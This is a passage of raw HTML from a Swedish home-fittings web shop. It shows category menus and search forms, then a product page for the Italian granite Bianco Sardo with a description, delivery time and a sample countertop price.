<li id="menu-item-74628" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74628 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/knoppar/">Knoppar</a></li>
<li id="menu-item-267354" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267354 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/">Elektricitet</a></li>
<li id="menu-item-110327" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-110327 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/">Blandare &#038; Diskhoar</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-110329" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110329 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/">Köksblandare</a></li>
	<li id="menu-item-110328" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-110328 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/">Diskhoar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74621" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-74621 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/">Dörrhandtag</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-74622" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74622 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/">Dörrhandtag innerdörr</a></li>
	<li id="menu-item-74623" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74623 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/ytterdorrhandtag/">Handtag ytterdörr</a></li>
	<li id="menu-item-74733" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74733 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/">Wc-vred och nyckelskyltar</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-230709" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-230709 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/">Badrum &amp; Dusch</a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-230867" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230867 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/">Duschset</a></li>
	<li id="menu-item-230712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230712 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/">Tvättställsblandare</a></li>
	<li id="menu-item-230711" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230711 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/">Bottenventiler</a></li>
	<li id="menu-item-230710" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230710 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/">Badrumsinredning</a></li>
	<li id="menu-item-230866" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-230866 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/">Badrumstillbehör</a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-74629" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-74629 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/krokar/">Krokar</a></li>
<li id="menu-item-267353" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-267353 menu-item-design-default item-event-hover"><a href="https://frontapply.se/produkt-kategori/el-belysning/belysning/">Belysning</a></li>
<li id="menu-item-271073" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-271073 menu-item-design-default item-event-hover"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-has-submit woocommerce dgwt-wcas-style-pirx js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://frontapply.se/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
						<label class="screen-reader-text"
				for="dgwt-wcas-search-input-2">
				Produktsökning			</label>

			<input
				id="dgwt-wcas-search-input-2"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Sök produkter, inspiration, sten mm"
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

							<button type="submit"
						aria-label="Sök"
						class="dgwt-wcas-search-submit">				<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18">
					<path  d=" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776
					1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662
					0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519
					-0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427
					9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608
					2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z
					"/>
				</svg>
				</button>
			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</li>
<li class="menu-item basel-more-cat-btn"><a href="#" rel="nofollow" class="basel-nav-link" aria-label="Show more category button"></a></li></ul></div>				</div>
			</div>
		<div class="search-extended">			<form role="search" method="get" id="searchform" class="searchform  has-categories-dropdown basel-ajax-search" action="https://frontapply.se/"  data-thumbnail="1" data-price="1" data-count="6" data-post_type="product" data-symbols_count="3" data-sku="0">
				<div>
					<label class="screen-reader-text">Sök efter:</label>
					<input type="text" class="search-field" placeholder="Sök produkter" value="" name="s" id="s" />
					<input type="hidden" name="post_type" id="post_type" value="product">
								<div class="search-by-category input-dropdown">
				<div class="input-dropdown-inner">
					<input type="hidden" name="product_cat" value="0">
					<a href="#" rel="nofollow" data-val="0">Filtrera</a>
					<ul class="dropdown-list" style="display:none;">
						<li style="display:none;"><a href="#" rel="nofollow" data-val="0">Filtrera</a></li>
							<li class="cat-item cat-item-1208 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/" data-val="badrum-dusch" data-title="Badrum &amp; Dusch" >Badrum &amp; Dusch</a>
<ul class='children'>
	<li class="cat-item cat-item-1218 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badkarsblandare/" data-val="badkarsblandare" data-title="Badkarsblandare" >Badkarsblandare</a>
</li>
	<li class="cat-item cat-item-903 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/" data-val="badrums-inredning" data-title="Badrumsinredning" >Badrumsinredning</a>
	<ul class='children'>
	<li class="cat-item cat-item-1230 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/handduksstanger/" data-val="handduksstanger" data-title="Handduksstänger" >Handduksstänger</a>
</li>
	<li class="cat-item cat-item-1231 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/hyllor/" data-val="hyllor" data-title="Hyllor" >Hyllor</a>
</li>
	<li class="cat-item cat-item-1227 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/krokar-badrums-inredning/" data-val="krokar-badrums-inredning" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1232 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/ovrigt/" data-val="ovrigt" data-title="Övrigt" >Övrigt</a>
</li>
	<li class="cat-item cat-item-1226 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettborstar/" data-val="toalettborstar" data-title="Toalettborstar" >Toalettborstar</a>
</li>
	<li class="cat-item cat-item-1229 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrums-inredning/toalettpappershallare/" data-val="toalettpappershallare" data-title="Toalettpappershållare" >Toalettpappershållare</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1217 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/" data-val="badrumstillbehor" data-title="Badrumstillbehör" >Badrumstillbehör</a>
	<ul class='children'>
	<li class="cat-item cat-item-1223 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/blandarfasten/" data-val="blandarfasten" data-title="Blandarfästen" >Blandarfästen</a>
</li>
	<li class="cat-item cat-item-1211 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/badrumstillbehor/bottenventiler/" data-val="bottenventiler" data-title="Bottenventiler" >Bottenventiler</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1220 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschblandare/" data-val="duschblandare" data-title="Duschblandare" >Duschblandare</a>
</li>
	<li class="cat-item cat-item-1219 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/" data-val="duschset" data-title="Duschset" >Duschset</a>
	<ul class='children'>
	<li class="cat-item cat-item-1222 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-inbyggnad/" data-val="takdusch-inbyggnad" data-title="Takdusch inbyggnad" >Takdusch inbyggnad</a>
</li>
	<li class="cat-item cat-item-1221 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/duschset/takdusch-vaggmonterad/" data-val="takdusch-vaggmonterad" data-title="Takdusch väggmonterad" >Takdusch väggmonterad</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1225 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstall/" data-val="tvattstall" data-title="Tvättställ" >Tvättställ</a>
</li>
	<li class="cat-item cat-item-1210 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/badrum-dusch/tvattstallsblandare/" data-val="tvattstallsblandare" data-title="Tvättställsblandare" >Tvättställsblandare</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-53 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/" data-val="dorrhandtag" data-title="Dörrhandtag" >Dörrhandtag</a>
<ul class='children'>
	<li class="cat-item cat-item-922 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/innerdorrhandtag/" data-val="innerdorrhandtag" data-title="Dörrhandtag innerdörr" >Dörrhandtag innerdörr</a>
</li>
	<li class="cat-item cat-item-1175 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrknoppar/" data-val="dorrknoppar" data-title="Dörrknoppar" >Dörrknoppar</a>
</li>
	<li class="cat-item cat-item-1005 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/dorrstopp/" data-val="dorrstopp" data-title="Dörrstopp" >Dörrstopp</a>
</li>
	<li class="cat-item cat-item-975 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/dorrhandtag/las-och-nyckelhal/" data-val="las-och-nyckelhal" data-title="Wc-vred och nyckelskyltar" >Wc-vred och nyckelskyltar</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-970 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/" data-val="el-belysning" data-title="El &amp; Belysning" >El &amp; Belysning</a>
<ul class='children'>
	<li class="cat-item cat-item-1363 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/" data-val="belysning" data-title="Belysning" >Belysning</a>
	<ul class='children'>
	<li class="cat-item cat-item-971 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/armaturer/" data-val="armaturer" data-title="Armaturer" >Armaturer</a>
</li>
	<li class="cat-item cat-item-966 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/belysning/ljuskallor/" data-val="ljuskallor" data-title="Ljuskällor" >Ljuskällor</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1362 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/" data-val="elektricitet" data-title="Elektricitet" >Elektricitet</a>
	<ul class='children'>
	<li class="cat-item cat-item-1309 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/" data-val="custom-electricity" data-title="Custom Electricity" >Custom Electricity</a>
		<ul class='children'>
	<li class="cat-item cat-item-1338 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/details/" data-val="details" data-title="Details" >Details</a>
</li>
	<li class="cat-item cat-item-1337 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/modules/" data-val="modules" data-title="Modules" >Modules</a>
</li>
	<li class="cat-item cat-item-1333 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/custom-electricity/wall-plates/" data-val="wall-plates" data-title="Wall Plates" >Wall Plates</a>
</li>
		</ul>
</li>
	<li class="cat-item cat-item-1308 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/el-belysning/elektricitet/dimmers/" data-val="dimmers" data-title="Dimmers" >Dimmers</a>
</li>
	</ul>
</li>
</ul>
</li>
	<li class="cat-item cat-item-27 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/" data-val="handtag" data-title="Handtag" >Handtag</a>
<ul class='children'>
	<li class="cat-item cat-item-39 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/infallnadshandtag/" data-val="infallnadshandtag" data-title="Infällnadshandtag" >Infällnadshandtag</a>
</li>
	<li class="cat-item cat-item-30 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/profilhandtag/" data-val="profilhandtag" data-title="Profilhandtag" >Profilhandtag</a>
</li>
	<li class="cat-item cat-item-29 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/handtag/skalhandtag/" data-val="skalhandtag" data-title="Skålhandtag" >Skålhandtag</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-28 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/knoppar/" data-val="knoppar" data-title="Knoppar" >Knoppar</a>
</li>
	<li class="cat-item cat-item-1104 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/" data-val="kokstillbehor" data-title="Kökstillbehör" >Kökstillbehör</a>
<ul class='children'>
	<li class="cat-item cat-item-1108 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/" data-val="blandare" data-title="Blandare" >Blandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1109 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/blandare/diskmaskinsavstangning/" data-val="diskmaskinsavstangning" data-title="Diskmaskinsavstängning" >Diskmaskinsavstängning</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1106 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/diskhoar/" data-val="diskhoar" data-title="Diskhoar" >Diskhoar</a>
</li>
	<li class="cat-item cat-item-1105 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/" data-val="koksblandare" data-title="Köksblandare" >Köksblandare</a>
	<ul class='children'>
	<li class="cat-item cat-item-1107 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/koksblandare/diskmedelspumpar/" data-val="diskmedelspumpar" data-title="Diskmedelspumpar" >Diskmedelspumpar</a>
</li>
	</ul>
</li>
	<li class="cat-item cat-item-1164 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/kokstillbehor/ovriga-kokstillbehor/" data-val="ovriga-kokstillbehor" data-title="Övriga kökstillbehör" >Övriga kökstillbehör</a>
</li>
</ul>
</li>
	<li class="cat-item cat-item-791 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/krokar/" data-val="krokar" data-title="Krokar" >Krokar</a>
</li>
	<li class="cat-item cat-item-1374 "><a class="pf-value" href="https://frontapply.se/produkt-kategori/outlet/" data-val="outlet" data-title="Outlet" >Outlet</a>
</li>
	<li class="cat-item cat-item-15 wc-default-cat"><a class="pf-value" href="https://frontapply.se/produkt-kategori/ovriga-produkter/" data-val="ovriga-produkter" data-title="Övriga produkter" >Övriga produkter</a>
</li>
					</ul>
				</div>
			</div>
								<button type="submit" id="searchsubmit" class="" value="Sök">Sök</button>
				</div>
			</form>
			<div class="search-results-wrapper"><div class="basel-scroll"><div class="basel-search-results basel-scroll-content"></div></div></div>
		</div></div>
</div>

	</header><!--END MAIN HEADER-->

	<div class="clear"></div>
	
						<div class="main-page-wrapper">
		
		
		<!-- MAIN CONTENT AREA -->
				<div class="container">
			<div class="row">
		


<div class="site-content col-sm-12" role="main">

								<article id="post-169873" class="post-169873 page type-page status-publish has-post-thumbnail hentry">

					<div class="entry-content">
						<div class="wpb-content-wrapper"><div class="vc_row wpb_row vc_row-fluid vc_custom_1692695876149 vc_column-gap-20"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner vc_custom_1685480825513"><div class="wpb_wrapper">			<div id="gallery_726" class="basel-images-gallery  spacing-0 columns-3 view-carousel photoswipe-images scroll-init" data-owl-carousel data-wrap="yes" data-autoplay="" data-hide_prev_next_buttons="yes" data-center_mode="yes" data-desktop="1" data-desktop_small="1" data-tablet="1" data-mobile="1">
				<div class="gallery-images owl-carousel">
																		<div class="basel-gallery-item">
																	<a href="https://frontapply.se/wp-content/uploads/2023/06/Granit-Bianco-Sardo-600x400-1.jpeg" data-index="1" data-width="600" data-height="400"  >
															
																	<img decoding="async" class="basel-gallery-image image-1 " src="https://frontapply.se/wp-content/uploads/2023/06/Granit-Bianco-Sardo-600x400-1.jpeg" width="600" height="400" alt="Granit Bianco Sardo 600x400 1" title="Granit Bianco Sardo 600x400 1" loading="lazy" />								
																	</a>
															</div>
															</div>
			</div>
					</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 32px"><span class="vc_empty_space_inner"></span></div><h1 style="font-size: 26px;color: #000000;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1694467329801" >Granit Bianco Sardo</h1>
	<div class="wpb_text_column wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="font-size: 18px;">Bianco Sardo är en italiensk granit med gråmelerat mönster i kornigt utseende. Det är en tålig granit med lång livslängd som ofta väljs i rustika hem och i tjockleken 30 mm. Denna sten är väldigt prisvärd.</p>
<p style="font-size: 18px;"><span style="color: #000000;"><strong>Lagervara </strong></span><span style="font-size: 16px;">| Förväntad leveranstid: 1 &#8211; 2 veckor</span></p>

		</div>
	</div>
<div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-8"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-9"><div class="vc_column-inner vc_custom_1685616384533"><div class="wpb_wrapper"><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6a065e:hover{color: #ffffff;background-color: #99cccc;border: none;background-position: 100% 0;}</style><style>.vc_btn3-style-gradient-custom.vc_btn-gradient-btn-698061c6a065e{color: #ffffff;border: none;background-color: #99cccc;background-image: -webkit-linear-gradient(left, #99cccc 0%, #99cccc 50%,#99cccc 100%);background-image: linear-gradient(to right, #99cccc 0%, #99cccc 50%,#99cccc 100%);-webkit-transition: all .2s ease-in-out;transition: all .2s ease-in-out;background-size: 200% 100%;}</style><div class="vc_btn3-container vc_btn3-left vc_do_btn" ><a data-vc-gradient-1="#99cccc" data-vc-gradient-2="#99cccc" class="vc_general vc_btn3 vc_btn3-size-lg vc_btn3-shape-square vc_btn3-style-gradient-custom vc_btn3-icon-right vc_btn-gradient-btn-698061c6a065e" href="https://frontapply.se/bankskivor-sten/offertforfragan-sten/" title=""><b>BEGÄR OFFERT</b> <i class="vc_btn3-icon far fa-arrow-alt-circle-right"></i></a></div>
	<div class="wpb_text_column wpb_content_element vc_custom_1685616820870" >
		<div class="wpb_wrapper">
			<p style="font-size: 12px; text-align: left;">Fyll i uppgifter och få ditt pris inom 24 timmar</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-3 vc_hidden-sm vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div><style data-type="vc_shortcodes-custom-css">.vc_custom_1685616384533{margin-top: -10px !important;}.vc_custom_1685616820870{margin-top: -10px !important;margin-right: 1px !important;}</style>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div></div></div></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686128841609 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner vc_custom_1686128878413"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<section class="vc_section"><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1686131027270 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8 vc_hidden-xs"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 28px;color: #000000;text-align: left;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Vi mäter, levererar och monterar i hela Sverige</h3>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: left; color: #000000; font-size: 18px"><i class="fa fa-check" style="color: #99cccc; font-size: 18px"></i> Snabba leveranser &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 18px;"></i> Alltid bra pris &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 18px;"></i> Showroom i Stockholm</p>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_hidden-xs"><div class="vc_column-inner vc_custom_1686134109993"><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- TrustBox widget - Mini -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="53aa8807dec7e10d38f59f32" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="150px" data-style-width="100%" data-theme="light">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
	</div>
</div></div></div></div><div class="vc_row wpb_row vc_inner vc_row-fluid vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-12 vc_hidden-lg vc_hidden-md vc_hidden-sm"><div class="vc_column-inner"><div class="wpb_wrapper"><h3 style="font-size: 24px;color: #000000;text-align: center;font-family:Playfair Display;font-weight:700;font-style:normal" class="vc_custom_heading vc_do_custom_heading" >Vi mäter, levererar och monterar i hela Sverige</h3>
	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<p style="text-align: center; color: #000000; font-size: 12px"><i class="fa fa-check" style="color: #99cccc; font-size: 10px"></i> Snabba leveranser &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Alltid bra pris &nbsp;&nbsp;&nbsp;&nbsp;<i class="fa fa-check" style="color: #99cccc; font-size: 10px;"></i> Showroom i Stockholm</p>
		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element" >
		<div class="wpb_wrapper">
			<!-- TrustBox widget - Micro Star -->
<div class="trustpilot-widget" data-locale="sv-SE" data-template-id="5419b732fbfb950b10de65e5" data-businessunit-id="5ba0ed6cafa85300018874f8" data-style-height="24px" data-style-width="100%" data-theme="light">
  <a href="https://se.trustpilot.com/review/frontapply.se" target="_blank" rel="noopener">Trustpilot</a>
</div>
<!-- End TrustBox widget -->
		</div>
	</div>
</div></div></div></div></div></div></div></div></section><style data-type="vc_shortcodes-custom-css">.vc_custom_1686131027270{margin-right: 5% !important;margin-left: 5% !important;}.vc_custom_1686134109993{margin-left: 50px !important;}</style>
		</div>
	</div>
</div></div></div></div><div class="vc_row-full-width vc_clearfix"></div><div data-vc-full-width="true" data-vc-full-width-temp="true" data-vc-full-width-init="false" class="vc_row wpb_row vc_row-fluid vc_custom_1686093063781 vc_row-has-fill"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid vc_custom_1638995842994 vc_row-o-content-middle vc_row-flex"><div class="wpb_column vc_column_container vc_col-sm-8 vc_col-has-fill"><div class="vc_column-inner vc_custom_1636367958699"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_center">
		
		<figure class="wpb_wrapper vc_figure">
			<div class="vc_single_image-wrapper   vc_box_border_grey"><img decoding="async" class="vc_single_image-img " src="https://frontapply.se/wp-content/uploads/2023/06/Ritning-exempelkok-stenskiva-ny-600x400.jpg" width="600" height="400" alt="Ritning exempelkok stenskiva ny" title="Ritning exempelkok stenskiva ny" loading="lazy" /></div>
		</figure>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-4 vc_col-has-fill"><div class="vc_column-inner vc_custom_1685610962923"><div class="wpb_wrapper"><div class="vc_empty_space"   style="height: 20px"><span class="vc_empty_space_inner"></span></div><h3 style="font-size: 28px;color: #000000;text-align: left;font-family:Exo;font-weight:600;font-style:normal" class="vc_custom_heading vc_do_custom_heading vc_custom_1685528498524" >Prisexempel</h3>
	<div class="wpb_text_column wpb_content_element vc_custom_1694467409690" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 18px;"><span style="color: #000000;"><strong>Granit Bianco Sardo</strong></span><br />
</span></p>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1747432755884" >
		<div class="wpb_wrapper">
			<p><span style="font-size: 12px;">Priset är baserat på följande: Kök i L-form: 3200x1800mm, tjocklek: 20 mm. Håltagning för ovanpåliggande spishäll, undermonterad diskho, blandare. Djup 630 mm med fasad framkant. Inget stänkskydd<br />
</span></p>
<p><span style="color: #000000; font-size: 26px;">Pris: </span><span style="color: #b20e0e; font-size: 26px;"><strong>21 597 kronor</strong></span></p>
<p><span style="font-size: 12px;">I priset ingår ROT-avdrag samt mätning, leverans och montage i Stockholm<br />
</span><span style="font-size: 12px;">*Notera att detta är ett vägledande prisexempel</span></p>

		</div>
	</div>

	<div class="wpb_raw_code wpb_raw_html wpb_content_element vc_custom_1685617287605" >
		<div class="wpb_wrapper">
